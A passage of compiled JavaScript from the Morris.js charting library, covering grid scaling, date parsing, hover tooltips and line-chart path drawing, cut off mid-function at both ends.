      if (redraw == null) {
        redraw = true;
      }
      this.options.data = data;
      if ((data == null) || data.length === 0) {
        this.data = [];
        this.raphael.clear();
        if (this.hover != null) {
          this.hover.hide();
        }
        return;
      }
      ymax = this.cumulative ? 0 : null;
      ymin = this.cumulative ? 0 : null;
      if (this.options.goals.length > 0) {
        minGoal = Math.min.apply(Math, this.options.goals);
        maxGoal = Math.max.apply(Math, this.options.goals);
        ymin = ymin != null ? Math.min(ymin, minGoal) : minGoal;
        ymax = ymax != null ? Math.max(ymax, maxGoal) : maxGoal;
      }
      this.data = (function() {
        var _i, _len, _results;
        _results = [];
        for (index = _i = 0, _len = data.length; _i < _len; index = ++_i) {
          row = data[index];
          ret = {
            src: row
          };
          ret.label = row[this.options.xkey];
          if (this.options.parseTime) {
            ret.x = Morris.parseDate(ret.label);
            if (this.options.dateFormat) {
              ret.label = this.options.dateFormat(ret.x);
            } else if (typeof ret.label === 'number') {
              ret.label = new Date(ret.label).toString();
            }
          } else {
            ret.x = index;
            if (this.options.xLabelFormat) {
              ret.label = this.options.xLabelFormat(ret);
            }
          }
          total = 0;
          ret.y = (function() {
            var _j, _len1, _ref, _results1;
            _ref = this.options.ykeys;
            _results1 = [];
            for (idx = _j = 0, _len1 = _ref.length; _j < _len1; idx = ++_j) {
              ykey = _ref[idx];
              yval = row[ykey];
              if (typeof yval === 'string') {
                yval = parseFloat(yval);
              }
              if ((yval != null) && typeof yval !== 'number') {
                yval = null;
              }
              if ((yval != null) && this.hasToShow(idx)) {
                if (this.cumulative) {
                  total += yval;
                } else {
                  if (ymax != null) {
                    ymax = Math.max(yval, ymax);
                    ymin = Math.min(yval, ymin);
                  } else {
                    ymax = ymin = yval;
                  }
                }
              }
              if (this.cumulative && (total != null)) {
                ymax = Math.max(total, ymax);
                ymin = Math.min(total, ymin);
              }
              _results1.push(yval);
            }
            return _results1;
          }).call(this);
          _results.push(ret);
        }
        return _results;
      }).call(this);
      if (this.options.parseTime) {
        this.data = this.data.sort(function(a, b) {
          return (a.x > b.x) - (b.x > a.x);
        });
      }
      this.xmin = this.data[0].x;
      this.xmax = this.data[this.data.length - 1].x;
      this.events = [];
      if (this.options.events.length > 0) {
        if (this.options.parseTime) {
          _ref = this.options.events;
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            e = _ref[_i];
            if (e instanceof Array) {
              from = e[0], to = e[1];
              this.events.push([Morris.parseDate(from), Morris.parseDate(to)]);
            } else {
              this.events.push(Morris.parseDate(e));
            }
          }
        } else {
          this.events = this.options.events;
        }
        flatEvents = $.map(this.events, function(e) {
          return e;
        });
        this.xmax = Math.max(this.xmax, Math.max.apply(Math, flatEvents));
        this.xmin = Math.min(this.xmin, Math.min.apply(Math, flatEvents));
      }
      if (this.xmin === this.xmax) {
        this.xmin -= 1;
        this.xmax += 1;
      }
      this.ymin = this.yboundary('min', ymin);
      this.ymax = this.yboundary('max', ymax);
      if (this.ymin === this.ymax) {
        if (ymin) {
          this.ymin -= 1;
        }
        this.ymax += 1;
      }
      if (((_ref1 = this.options.axes) === true || _ref1 === 'both' || _ref1 === 'y') || this.options.grid === true) {
        if (this.options.ymax === this.gridDefaults.ymax && this.options.ymin === this.gridDefaults.ymin) {
          this.grid = this.autoGridLines(this.ymin, this.ymax, this.options.numLines);
          this.ymin = Math.min(this.ymin, this.grid[0]);
          this.ymax = Math.max(this.ymax, this.grid[this.grid.length - 1]);
        } else {
          step = (this.ymax - this.ymin) / (this.options.numLines - 1);
          this.grid = (function() {
            var _j, _ref2, _ref3, _results;
            _results = [];
            for (y = _j = _ref2 = this.ymin, _ref3 = this.ymax; step > 0 ? _j <= _ref3 : _j >= _ref3; y = _j += step) {
              _results.push(y);
            }
            return _results;
          }).call(this);
        }
      }
      this.dirty = true;
      if (redraw) {
        return this.redraw();
      }
    };

    Grid.prototype.yboundary = function(boundaryType, currentValue) {
      var boundaryOption, suggestedValue;
      boundaryOption = this.options["y" + boundaryType];
      if (typeof boundaryOption === 'string') {
        if (boundaryOption.slice(0, 4) === 'auto') {
          if (boundaryOption.length > 5) {
            suggestedValue = parseInt(boundaryOption.slice(5), 10);
            if (currentValue == null) {
              return suggestedValue;
            }
            return Math[boundaryType](currentValue, suggestedValue);
          } else {
            if (currentValue != null) {
              return currentValue;
            } else {
              return 0;
            }
          }
        } else {
          return parseInt(boundaryOption, 10);
        }
      } else {
        return boundaryOption;
      }
    };

    Grid.prototype.autoGridLines = function(ymin, ymax, nlines) {
      var gmax, gmin, grid, smag, span, step, unit, y, ymag;
      span = ymax - ymin;
      ymag = Math.floor(Math.log(span) / Math.log(10));
      unit = Math.pow(10, ymag);
      gmin = Math.floor(ymin / unit) * unit;
      gmax = Math.ceil(ymax / unit) * unit;
      step = (gmax - gmin) / (nlines - 1);
      if (unit === 1 && step > 1 && Math.ceil(step) !== step) {
        step = Math.ceil(step);
        gmax = gmin + step * (nlines - 1);
      }
      if (gmin < 0 && gmax > 0) {
        gmin = Math.floor(ymin / step) * step;
        gmax = Math.ceil(ymax / step) * step;
      }
      if (step < 1) {
        smag = Math.floor(Math.log(step) / Math.log(10));
        grid = (function() {
          var _i, _results;
          _results = [];
          for (y = _i = gmin; step > 0 ? _i <= gmax : _i >= gmax; y = _i += step) {
            _results.push(parseFloat(y.toFixed(1 - smag)));
          }
          return _results;
        })();
      } else {
        grid = (function() {
          var _i, _results;
          _results = [];
          for (y = _i = gmin; step > 0 ? _i <= gmax : _i >= gmax; y = _i += step) {
            _results.push(y);
          }
          return _results;
        })();
      }
      return grid;
    };

    Grid.prototype._calc = function() {
      var angle, bottomOffsets, gridLine, h, i, w, yLabelWidths, _ref, _ref1;
      w = this.el.width();
      h = this.el.height();
      if (this.elementWidth !== w || this.elementHeight !== h || this.dirty) {
        this.elementWidth = w;
        this.elementHeight = h;
        this.dirty = false;
        this.left = this.options.padding;
        this.right = this.elementWidth - this.options.padding;
        this.top = this.options.padding;
        this.bottom = this.elementHeight - this.options.padding;
        if ((_ref = this.options.axes) === true || _ref === 'both' || _ref === 'y') {
          yLabelWidths = (function() {
            var _i, _len, _ref1, _results;
            _ref1 = this.grid;
            _results = [];
            for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
              gridLine = _ref1[_i];
              _results.push(this.measureText(this.yAxisFormat(gridLine)).width);
            }
            return _results;
          }).call(this);
          if (!this.options.horizontal) {
            this.left += Math.max.apply(Math, yLabelWidths);
          } else {
            this.bottom -= Math.max.apply(Math, yLabelWidths);
          }
        }
        if ((_ref1 = this.options.axes) === true || _ref1 === 'both' || _ref1 === 'x') {
          if (!this.options.horizontal) {
            angle = -this.options.xLabelAngle;
          } else {
            angle = -90;
          }
          bottomOffsets = (function() {
            var _i, _ref2, _results;
            _results = [];
            for (i = _i = 0, _ref2 = this.data.length; 0 <= _ref2 ? _i < _ref2 : _i > _ref2; i = 0 <= _ref2 ? ++_i : --_i) {
              _results.push(this.measureText(this.data[i].label, angle).height);
            }
            return _results;
          }).call(this);
          if (!this.options.horizontal) {
            this.bottom -= Math.max.apply(Math, bottomOffsets);
          } else {
            this.left += Math.max.apply(Math, bottomOffsets);
          }
        }
        this.width = Math.max(1, this.right - this.left);
        this.height = Math.max(1, this.bottom - this.top);
        if (!this.options.horizontal) {
          this.dx = this.width / (this.xmax - this.xmin);
          this.dy = this.height / (this.ymax - this.ymin);
          this.yStart = this.bottom;
          this.yEnd = this.top;
          this.xStart = this.left;
          this.xEnd = this.right;
          this.xSize = this.width;
          this.ySize = this.height;
        } else {
          this.dx = this.height / (this.xmax - this.xmin);
          this.dy = this.width / (this.ymax - this.ymin);
          this.yStart = this.left;
          this.yEnd = this.right;
          this.xStart = this.top;
          this.xEnd = this.bottom;
          this.xSize = this.height;
          this.ySize = this.width;
        }
        if (this.calc) {
          return this.calc();
        }
      }
    };

    Grid.prototype.transY = function(y) {
      if (!this.options.horizontal) {
        return this.bottom - (y - this.ymin) * this.dy;
      } else {
        return this.left + (y - this.ymin) * this.dy;
      }
    };

    Grid.prototype.transX = function(x) {
      if (this.data.length === 1) {
        return (this.xStart + this.xEnd) / 2;
      } else {
        return this.xStart + (x - this.xmin) * this.dx;
      }
    };

    Grid.prototype.redraw = function() {
      this.raphael.clear();
      this._calc();
      this.drawGrid();
      this.drawGoals();
      this.drawEvents();
      if (this.draw) {
        return this.draw();
      }
    };

    Grid.prototype.measureText = function(text, angle) {
      var ret, tt;
      if (angle == null) {
        angle = 0;
      }
      tt = this.raphael.text(100, 100, text).attr('font-size', this.options.gridTextSize).attr('font-family', this.options.gridTextFamily).attr('font-weight', this.options.gridTextWeight).rotate(angle);
      ret = tt.getBBox();
      tt.remove();
      return ret;
    };

    Grid.prototype.yAxisFormat = function(label) {
      return this.yLabelFormat(label, 0);
    };

    Grid.prototype.yLabelFormat = function(label, i) {
      if (typeof this.options.yLabelFormat === 'function') {
        return this.options.yLabelFormat(label, i);
      } else {
        return "" + this.options.preUnits + (Morris.commas(label)) + this.options.postUnits;
      }
    };

    Grid.prototype.getYAxisLabelX = function() {
      return this.left - this.options.padding / 2;
    };

    Grid.prototype.drawGrid = function() {
      var basePos, lineY, pos, _i, _len, _ref, _ref1, _ref2, _results;
      if (this.options.grid === false && ((_ref = this.options.axes) !== true && _ref !== 'both' && _ref !== 'y')) {
        return;
      }
      if (!this.options.horizontal) {
        basePos = this.getYAxisLabelX();
      } else {
        basePos = this.getXAxisLabelY();
      }
      _ref1 = this.grid;
      _results = [];
      for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
        lineY = _ref1[_i];
        pos = this.transY(lineY);
        if ((_ref2 = this.options.axes) === true || _ref2 === 'both' || _ref2 === 'y') {
          if (!this.options.horizontal) {
            this.drawYAxisLabel(basePos, pos, this.yAxisFormat(lineY));
          } else {
            this.drawXAxisLabel(pos, basePos, this.yAxisFormat(lineY));
          }
        }
        if (this.options.grid) {
          pos = Math.floor(pos) + 0.5;
          if (!this.options.horizontal) {
            _results.push(this.drawGridLine("M" + this.xStart + "," + pos + "H" + this.xEnd));
          } else {
            _results.push(this.drawGridLine("M" + pos + "," + this.xStart + "V" + this.xEnd));
          }
        } else {
          _results.push(void 0);
        }
      }
      return _results;
    };

    Grid.prototype.drawGoals = function() {
      var color, goal, i, _i, _len, _ref, _results;
      _ref = this.options.goals;
      _results = [];
      for (i = _i = 0, _len = _ref.length; _i < _len; i = ++_i) {
        goal = _ref[i];
        color = this.options.goalLineColors[i % this.options.goalLineColors.length];
        _results.push(this.drawGoal(goal, color));
      }
      return _results;
    };

    Grid.prototype.drawEvents = function() {
      var color, event, i, _i, _len, _ref, _results;
      _ref = this.events;
      _results = [];
      for (i = _i = 0, _len = _ref.length; _i < _len; i = ++_i) {
        event = _ref[i];
        color = this.options.eventLineColors[i % this.options.eventLineColors.length];
        _results.push(this.drawEvent(event, color));
      }
      return _results;
    };

    Grid.prototype.drawGoal = function(goal, color) {
      var path, y;
      y = Math.floor(this.transY(goal)) + 0.5;
      if (!this.options.horizontal) {
        path = "M" + this.xStart + "," + y + "H" + this.xEnd;
      } else {
        path = "M" + y + "," + this.xStart + "V" + this.xEnd;
      }
      return this.raphael.path(path).attr('stroke', color).attr('stroke-width', this.options.goalStrokeWidth);
    };

    Grid.prototype.drawEvent = function(event, color) {
      var from, path, to, x;
      if (event instanceof Array) {
        from = event[0], to = event[1];
        from = Math.floor(this.transX(from)) + 0.5;
        to = Math.floor(this.transX(to)) + 0.5;
        if (!this.options.horizontal) {
          return this.raphael.rect(from, this.yEnd, to - from, this.yStart - this.yEnd).attr({
            fill: color,
            stroke: false
          }).toBack();
        } else {
          return this.raphael.rect(this.yStart, from, this.yEnd - this.yStart, to - from).attr({
            fill: color,
            stroke: false
          }).toBack();
        }
      } else {
        x = Math.floor(this.transX(event)) + 0.5;
        if (!this.options.horizontal) {
          path = "M" + x + "," + this.yStart + "V" + this.yEnd;
        } else {
          path = "M" + this.yStart + "," + x + "H" + this.yEnd;
        }
        return this.raphael.path(path).attr('stroke', color).attr('stroke-width', this.options.eventStrokeWidth);
      }
    };

    Grid.prototype.drawYAxisLabel = function(xPos, yPos, text) {
      return this.raphael.text(xPos, yPos, text).attr('font-size', this.options.gridTextSize).attr('font-family', this.options.gridTextFamily).attr('font-weight', this.options.gridTextWeight).attr('fill', this.options.gridTextColor).attr('text-anchor', 'end');
    };

    Grid.prototype.drawGridLine = function(path) {
      return this.raphael.path(path).attr('stroke', this.options.gridLineColor).attr('stroke-width', this.options.gridStrokeWidth);
    };

    Grid.prototype.startRange = function(x) {
      this.hover.hide();
      this.selectFrom = x;
      return this.selectionRect.attr({
        x: x,
        width: 0
      }).show();
    };

    Grid.prototype.endRange = function(x) {
      var end, start;
      if (this.selectFrom) {
        start = Math.min(this.selectFrom, x);
        end = Math.max(this.selectFrom, x);
        this.options.rangeSelect.call(this.el, {
          start: this.data[this.hitTest(start)].x,
          end: this.data[this.hitTest(end)].x
        });
        return this.selectFrom = null;
      }
    };

    Grid.prototype.resizeHandler = function() {
      this.timeoutId = null;
      this.raphael.setSize(this.el.width(), this.el.height());
      return this.redraw();
    };

    Grid.prototype.hasToShow = function(i) {
      return this.options.shown === true || this.options.shown[i] === true;
    };

    return Grid;

  })(Morris.EventEmitter);

  Morris.parseDate = function(date) {
    var isecs, m, msecs, n, o, offsetmins, p, q, r, ret, secs;
    if (typeof date === 'number') {
      return date;
    }
    m = date.match(/^(\d+) Q(\d)$/);
    n = date.match(/^(\d+)-(\d+)$/);
    o = date.match(/^(\d+)-(\d+)-(\d+)$/);
    p = date.match(/^(\d+) W(\d+)$/);
    q = date.match(/^(\d+)-(\d+)-(\d+)[ T](\d+):(\d+)(Z|([+-])(\d\d):?(\d\d))?$/);
    r = date.match(/^(\d+)-(\d+)-(\d+)[ T](\d+):(\d+):(\d+(\.\d+)?)(Z|([+-])(\d\d):?(\d\d))?$/);
    if (m) {
      return new Date(parseInt(m[1], 10), parseInt(m[2], 10) * 3 - 1, 1).getTime();
    } else if (n) {
      return new Date(parseInt(n[1], 10), parseInt(n[2], 10) - 1, 1).getTime();
    } else if (o) {
      return new Date(parseInt(o[1], 10), parseInt(o[2], 10) - 1, parseInt(o[3], 10)).getTime();
    } else if (p) {
      ret = new Date(parseInt(p[1], 10), 0, 1);
      if (ret.getDay() !== 4) {
        ret.setMonth(0, 1 + ((4 - ret.getDay()) + 7) % 7);
      }
      return ret.getTime() + parseInt(p[2], 10) * 604800000;
    } else if (q) {
      if (!q[6]) {
        return new Date(parseInt(q[1], 10), parseInt(q[2], 10) - 1, parseInt(q[3], 10), parseInt(q[4], 10), parseInt(q[5], 10)).getTime();
      } else {
        offsetmins = 0;
        if (q[6] !== 'Z') {
          offsetmins = parseInt(q[8], 10) * 60 + parseInt(q[9], 10);
          if (q[7] === '+') {
            offsetmins = 0 - offsetmins;
          }
        }
        return Date.UTC(parseInt(q[1], 10), parseInt(q[2], 10) - 1, parseInt(q[3], 10), parseInt(q[4], 10), parseInt(q[5], 10) + offsetmins);
      }
    } else if (r) {
      secs = parseFloat(r[6]);
      isecs = Math.floor(secs);
      msecs = Math.round((secs - isecs) * 1000);
      if (!r[8]) {
        return new Date(parseInt(r[1], 10), parseInt(r[2], 10) - 1, parseInt(r[3], 10), parseInt(r[4], 10), parseInt(r[5], 10), isecs, msecs).getTime();
      } else {
        offsetmins = 0;
        if (r[8] !== 'Z') {
          offsetmins = parseInt(r[10], 10) * 60 + parseInt(r[11], 10);
          if (r[9] === '+') {
            offsetmins = 0 - offsetmins;
          }
        }
        return Date.UTC(parseInt(r[1], 10), parseInt(r[2], 10) - 1, parseInt(r[3], 10), parseInt(r[4], 10), parseInt(r[5], 10) + offsetmins, isecs, msecs);
      }
    } else {
      return new Date(parseInt(date, 10), 0, 1).getTime();
    }
  };

  Morris.Hover = (function() {
    Hover.defaults = {
      "class": 'morris-hover morris-default-style'
    };

    function Hover(options) {
      if (options == null) {
        options = {};
      }
      this.options = $.extend({}, Morris.Hover.defaults, options);
      this.el = $("<div class='" + this.options["class"] + "'></div>");
      this.el.hide();
      this.options.parent.append(this.el);
    }

    Hover.prototype.update = function(html, x, y, centre_y) {
      if (!html) {
        return this.hide();
      } else {
        this.html(html);
        this.show();
        return this.moveTo(x, y, centre_y);
      }
    };

    Hover.prototype.html = function(content) {
      return this.el.html(content);
    };

    Hover.prototype.moveTo = function(x, y, centre_y) {
      var hoverHeight, hoverWidth, left, parentHeight, parentWidth, top;
      parentWidth = this.options.parent.innerWidth();
      parentHeight = this.options.parent.innerHeight();
      hoverWidth = this.el.outerWidth();
      hoverHeight = this.el.outerHeight();
      left = Math.min(Math.max(0, x - hoverWidth / 2), parentWidth - hoverWidth);
      if (y != null) {
        if (centre_y === true) {
          top = y - hoverHeight / 2;
          if (top < 0) {
            top = 0;
          }
        } else {
          top = y - hoverHeight - 10;
          if (top < 0) {
            top = y + 10;
            if (top + hoverHeight > parentHeight) {
              top = parentHeight / 2 - hoverHeight / 2;
            }
          }
        }
      } else {
        top = parentHeight / 2 - hoverHeight / 2;
      }
      return this.el.css({
        left: left + "px",
        top: parseInt(top) + "px"
      });
    };

    Hover.prototype.show = function() {
      return this.el.show();
    };

    Hover.prototype.hide = function() {
      return this.el.hide();
    };

    return Hover;

  })();

  Morris.Line = (function(_super) {
    __extends(Line, _super);

    function Line(options) {
      this.hilight = __bind(this.hilight, this);
      this.onHoverOut = __bind(this.onHoverOut, this);
      this.onHoverMove = __bind(this.onHoverMove, this);
      this.onGridClick = __bind(this.onGridClick, this);
      if (!(this instanceof Morris.Line)) {
        return new Morris.Line(options);
      }
      Line.__super__.constructor.call(this, options);
    }

    Line.prototype.init = function() {
      if (this.options.hideHover !== 'always') {
        this.hover = new Morris.Hover({
          parent: this.el
        });
        this.on('hovermove', this.onHoverMove);
        this.on('hoverout', this.onHoverOut);
        return this.on('gridclick', this.onGridClick);
      }
    };

    Line.prototype.defaults = {
      lineWidth: 3,
      pointSize: 4,
      lineColors: ['#0b62a4', '#7A92A3', '#4da74d', '#afd8f8', '#edc240', '#cb4b4b', '#9440ed'],
      pointStrokeWidths: [1],
      pointStrokeColors: ['#ffffff'],
      pointFillColors: [],
      smooth: true,
      shown: true,
      xLabels: 'auto',
      xLabelFormat: null,
      xLabelMargin: 24,
      hideHover: false,
      trendLine: false,
      trendLineWidth: 2,
      trendLineColors: ['#689bc3', '#a2b3bf', '#64b764']
    };

    Line.prototype.calc = function() {
      this.calcPoints();
      return this.generatePaths();
    };

    Line.prototype.calcPoints = function() {
      var row, y, _i, _len, _ref, _results;
      _ref = this.data;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        row = _ref[_i];
        row._x = this.transX(row.x);
        row._y = (function() {
          var _j, _len1, _ref1, _results1;
          _ref1 = row.y;
          _results1 = [];
          for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
            y = _ref1[_j];
            if (y != null) {
              _results1.push(this.transY(y));
            } else {
              _results1.push(y);
            }
          }
          return _results1;
        }).call(this);
        _results.push(row._ymax = Math.min.apply(Math, [this.bottom].concat((function() {
          var _j, _len1, _ref1, _results1;
          _ref1 = row._y;
          _results1 = [];
          for (_j = 0, _len1 = _ref1.length; _j < _len1; _j++) {
            y = _ref1[_j];
            if (y != null) {
              _results1.push(y);
            }
          }
          return _results1;
        })())));
      }
      return _results;
    };

    Line.prototype.hitTest = function(x) {
      var index, r, _i, _len, _ref;
      if (this.data.length === 0) {
        return null;
      }
      _ref = this.data.slice(1);
      for (index = _i = 0, _len = _ref.length; _i < _len; index = ++_i) {
        r = _ref[index];
        if (x < (r._x + this.data[index]._x) / 2) {
          break;
        }
      }
      return index;
    };

    Line.prototype.onGridClick = function(x, y) {
      var index;
      index = this.hitTest(x);
      return this.fire('click', index, this.data[index].src, x, y);
    };

    Line.prototype.onHoverMove = function(x, y) {
      var index;
      index = this.hitTest(x);
      return this.displayHoverForRow(index);
    };

    Line.prototype.onHoverOut = function() {
      if (this.options.hideHover !== false) {
        return this.displayHoverForRow(null);
      }
    };

    Line.prototype.displayHoverForRow = function(index) {
      var _ref;
      if (index != null) {
        (_ref = this.hover).update.apply(_ref, this.hoverContentForRow(index));
        return this.hilight(index);
      } else {
        this.hover.hide();
        return this.hilight();
      }
    };

    Line.prototype.hoverContentForRow = function(index) {
      var content, j, row, y, _i, _len, _ref;
      row = this.data[index];
      content = $("<div class='morris-hover-row-label'>").text(row.label);
      content = content.prop('outerHTML');
      _ref = row.y;
      for (j = _i = 0, _len = _ref.length; _i < _len; j = ++_i) {
        y = _ref[j];
        if (this.options.labels[j] === false) {
          continue;
        }
        content += "<div class='morris-hover-point' style='color: " + (this.colorFor(row, j, 'label')) + "'>\n  " + this.options.labels[j] + ":\n  " + (this.yLabelFormat(y, j)) + "\n</div>";
      }
      if (typeof this.options.hoverCallback === 'function') {
        content = this.options.hoverCallback(index, this.options, content, row.src);
      }
      return [content, row._x, row._ymax];
    };

    Line.prototype.generatePaths = function() {
      var coords, i, r, smooth;
      return this.paths = (function() {
        var _i, _ref, _ref1, _results;
        _results = [];
        for (i = _i = 0, _ref = this.options.ykeys.length; 0 <= _ref ? _i < _ref : _i > _ref; i = 0 <= _ref ? ++_i : --_i) {
          smooth = typeof this.options.smooth === "boolean" ? this.options.smooth : (_ref1 = this.options.ykeys[i], __indexOf.call(this.options.smooth, _ref1) >= 0);
          coords = (function() {
            var _j, _len, _ref2, _results1;
            _ref2 = this.data;
            _results1 = [];
            for (_j = 0, _len = _ref2.length; _j < _len; _j++) {
              r = _ref2[_j];
              if (r._y[i] !== void 0) {
                _results1.push({
                  x: r._x,
                  y: r._y[i]
                });
              }
            }
            return _results1;
          }).call(this);
          if (coords.length > 1) {
            _results.push(Morris.Line.createPath(coords, smooth, this.bottom));
          } else {
            _results.push(null);
          }
        }
        return _results;
      }).call(this);
    };

    Line.prototype.draw = function() {
      var _ref;
      if ((_ref = this.options.axes) === true || _ref === 'both' || _ref === 'x') {
        this.drawXAxis();
      }
      this.drawSeries();
      if (this.options.hideHover === false) {
        return this.displayHoverForRow(this.data.length - 1);
      }
    };

    Line.prototype.drawXAxis = function() {
      var drawLabel, l, labels, prevAngleMargin, prevLabelMargin, row, ypos, _i, _len, _results,
        _this = this;
      ypos = this.bottom + this.options.padding / 2;
      prevLabelMargin = null;
      prevAngleMargin = null;
      drawLabel = function(labelText, xpos) {
        var label, labelBox, margin, offset, textBox;
        label = _this.drawXAxisLabel(_this.transX(xpos), ypos, labelText);
        textBox = label.getBBox();
        label.transform("r" + (-_this.options.xLabelAngle));
        labelBox = label.getBBox();
        label.transform("t0," + (labelBox.height / 2) + "...");
        if (_this.options.xLabelAngle !== 0) {
          offset = -0.5 * textBox.width * Math.cos(_this.options.xLabelAngle * Math.PI / 180.0);
          label.transform("t" + offset + ",0...");
        }
        labelBox = label.getBBox();
        if (((prevLabelMargin == null) || prevLabelMargin >= labelBox.x + labelBox.width || (prevAngleMargin != null) && prevAngleMargin >= labelBox.x) && labelBox.x >= 0 && (labelBox.x + labelBox.width) < _this.el.width()) {
          if (_this.options.xLabelAngle !== 0) {
            margin = 1.25 * _this.options.gridTextSize / Math.sin(_this.options.xLabelAngle * Math.PI / 180.0);
            prevAngleMargin = labelBox.x - margin;
          }
          return prevLabelMargin = labelBox.x - _this.options.xLabelMargin;
        } else {
          return label.remove();
        }
      };
      if (this.options.parseTime) {
        if (this.data.length === 1 && this.options.xLabels === 'auto') {
          labels = [[this.data[0].label, this.data[0].x]];
        } else {
          labels = Morris.labelSeries(this.xmin, this.xmax, this.width, this.options.xLabels, this.options.xLabelFormat);
        }
      } else {
        labels = (function() {
          var _i, _len, _ref, _results;
          _ref = this.data;
          _results = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            row = _ref[_i];
            _results.push([row.label, row.x]);
          }
          return _results;
        }).call(this);
      }
      labels.reverse();
      _results = [];
      for (_i = 0, _len = labels.length; _i < _len; _i++) {
        l = labels[_i];
        _results.push(drawLabel(l[0], l[1]));
      }
      return _results;
    };

    Line.prototype.drawSeries = function() {
      var i, _i, _j, _ref, _ref1, _results;
      this.seriesPoints = [];
      for (i = _i = _ref = this.options.ykeys.length - 1; _ref <= 0 ? _i <= 0 : _i >= 0; i = _ref <= 0 ? ++_i : --_i) {
        if (this.hasToShow(i)) {
          if (this.options.trendLine !== false && this.options.trendLine === true || this.options.trendLine[i] === true) {
            this._drawTrendLine(i);
          }
          this._drawLineFor(i);
        }
      }
      _results = [];
      for (i = _j = _ref1 = this.options.ykeys.length - 1; _ref1 <= 0 ? _j <= 0 : _j >= 0; i = _ref1 <= 0 ? ++_j : --_j) {
        if (this.hasToShow(i)) {
          _results.push(this._drawPointFor(i));
        } else {
          _results.push(void 0);
        }
      }
      return _results;
    };

    Line.prototype._drawPointFor = function(index) {
      var circle, row, _i, _len, _ref, _results;
      this.seriesPoints[index] = [];
      _ref = this.data;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        row = _ref[_i];
        circle = null;
        if (row._y[index] != null) {
          circle = this.drawLinePoint(row._x, row._y[index], this.colorFor(row, index, 'point'), index);
        }
        _results.push(this.seriesPoints[index].push(circle));
      }
      return _results;
    };

    Line.prototype._drawLineFor = function(index) {
      var path;
      path = this.paths[index];
      if (path !== null) {
        return this.drawLinePath(path, this.colorFor(null, index, 'line'), index);
      }
    };

    Line.prototype._drawTrendLine = function(index) {
      var a, b, data, datapoints, path, sum_x, sum_xx, sum_xy, sum_y, val, x, y, _i, _len, _ref;
      sum_x = 0;
      sum_y = 0;
      sum_xx = 0;
      sum_xy = 0;
      datapoints = 0;
      _ref = this.data;
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        val = _ref[_i];
        x = val.x;
        y = val.y[index];
        if (y === void 0) {
          continue;
        }
        datapoints += 1;
        sum_x += x;
        sum_y += y;
        sum_xx += x * x;
        sum_xy += x * y;
      }
      a = (datapoints * sum_xy - sum_x * sum_y) / (datapoints * sum_xx - sum_x * sum_x);
      b = (sum_y / datapoints) - ((a * sum_x) / datapoints);
      data = [{}, {}];
      data[0].x = this.transX(this.data[0].x);
      data[0].y = this.transY(this.data[0].x * a + b);
      data[1].x = this.transX(this.data[this.data.length - 1].x);
      data[1].y = this.transY(this.data[this.data.length - 1].x * a + b);
      path = Morris.Line.createPath(data, false, this.bottom);
      return path = this.raphael.path(path).attr('stroke', this.colorFor(null, index, 'trendLine')).attr('stroke-width', this.options.trendLineWidth);
    };

    Line.createPath = function(coords, smooth, bottom) {
      var coord, g, grads, i, ix, lg, path, prevCoord, x1, x2, y1, y2, _i, _len;
      path = "";
      if (smooth) {
        grads = Morris.Line.gradients(coords);
      }
      prevCoord = {
        y: null
      };
      for (i = _i = 0, _len = coords.length; _i < _len; i = ++_i) {
        coord = coords[i];
        if (coord.y != null) {
          if (prevCoord.y != null) {
            if (smooth) {
              g = grads[i];
              lg = grads[i - 1];
              ix = (coord.x - prevCoord.x) / 4;
              x1 = prevCoord.x + ix;
              y1 = Math.min(bottom, prevCoord.y + ix * lg);
              x2 = coord.x - ix;
              y2 = Math.min(bottom, coord.y - ix * g);
              path += "C" + x1 + "," + y1 + "," + x2 + "," + y2 + "," + coord.x + "," + coord.y;
            } else {
              path += "L" + coord.x + "," + coord.y;
            }
          } else {
            if (!smooth || (grads[i] != null)) {
              path += "M" + coord.x + "," + coord.y;
            }
          }
        }
        prevCoord = coord;
      }
      return path;
    };

    Line.gradients = function(coords) {
      var coord, grad, i, nextCoord, prevCoord, _i, _len, _results;
      grad = function(a, b) {
        return (a.y - b.y) / (a.x - b.x);
      };
      _results = [];
      for (i = _i = 0, _len = coords.length; _i < _len; i = ++_i) {
        coord = coords[i];
        if (coord.y != null) {
          nextCoord = coords[i + 1] || {
            y: null
          };
          prevCoord = coords[i - 1] || {
            y: null
          };
          if ((prevCoord.y != null) && (nextCoord.y != null)) {
            _results.push(grad(prevCoord, nextCoord));
          } else if (prevCoord.y != null) {
            _results.push(grad(prevCoord, coord));
          } else if (nextCoord.y != null) {
            _results.push(grad(coord, nextCoord));
          } else {
            _results.push(null);
          }
        } else {
          _results.push(null);
        }
      }
      return _results;
    };

    Line.prototype.hilight = function(index) {
      var i, _i, _j, _ref, _ref1;
      if (this.prevHilight !== null && this.prevHilight !== index) {
        for (i = _i = 0, _ref = this.seriesPoints.length - 1; 0 <= _ref ? _i <= _ref : _i >= _ref; i = 0 <= _ref ? ++_i : --_i) {
          if (this.seriesPoints[i][this.prevHilight]) {
            this.seriesPoints[i][this.prevHilight].animate(this.pointShrinkSeries(i));
          }
        }
      }
      if (index !== null && this.prevHilight !== index) {
        for (i = _j = 0, _ref1 = this.seriesPoints.length - 1; 0 <= _ref1 ? _j <= _ref1 : _j >= _ref1; i = 0 <= _ref1 ? ++_j : --_j) {
          if (this.seriesPoints[i][index]) {
            this.seriesPoints[i][index].animate(this.pointGrowSeries(i));
          }
        }
      }
      return this.prevHilight = index;
    };

    Line.prototype.colorFor = function(row, sidx, type) {
      if (typeof this.options.lineColors === 'function') {
        return this.options.lineColors.call(this, row, sidx, type);
      } else if (type === 'point') {
        return this.options.pointFillColors[sidx % this.options.pointFillColors.length] || this.options.lineColors[sidx % this.options.lineColors.length];
      } else if (type === 'line') {
        return this.options.lineColors[sidx % this.options.lineColors.length];
      } else {
        return this.options.trendLineColors[sidx % this.options.trendLineColors.length];
      }
    };

    Line.prototype.drawXAxisLabel = function(xPos, yPos, text) {
      return this.raphael.text(xPos, yPos, text).attr('font-size', this.options.gridTextSize).attr('font-family', this.options.gridTextFamily).attr('font-weight', this.options.gridTextWeight).attr('fill', this.options.gridTextColor);
    };

    Line.prototype.drawLinePath = function(path, lineColor, lineIndex) {
